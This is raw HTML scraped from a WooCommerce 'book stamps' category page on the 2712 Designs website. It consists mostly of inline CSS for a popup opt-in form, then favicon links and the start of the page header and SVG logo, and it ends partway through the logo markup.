.hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Open Sans;letter-spacing: 0px;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:visited {color: #ffffff;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:hover {color: #cccccc;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:active {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-footer {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;letter-spacing: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #cccccc;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgb(255,255,255);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #363B3F;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #DD4F3D;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #DD4F3D;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #AAAAAA;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #DD4F3D;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #AAAAAA;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #DD4F3D;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #DD4F3D;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #000000;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: #cccccc;background-color: #cccccc;color: #000000;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #D14735;background-color: #C63D2B;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #232629;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #DD4F3D;-moz-box-shadow: inset 4px 0 0 0 #DD4F3D;-webkit-box-shadow: inset 4px 0 0 0 #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #DD4F3D;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #25282B;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #DD4F3D;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-title{ font-family:  "TrendOne", serif; font-size:  28px; text-align:  center;}</style><link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-270x270.jpg" />
</head>
<body class="archive tax-product_cat term-book-stamps term-231 wp-embed-responsive wp-theme-2712 theme-2712 fl-builder-2-9-4-2 fl-no-js woocommerce woocommerce-page woocommerce-no-js">

<a id="skip-to-content" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header">
	<div class="container">
		<a href="https://www.2712designs.com" class="logo" aria-label="2712 Designs">
			<svg id="a" xmlns="http://www.w3.org/2000/svg" width="78.3447" height="30.4443" viewBox="0 0 78.3447 30.4443"><g style="isolation:isolate;"><path d="M5.4609,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297H.5161c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307H.4302c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/><path 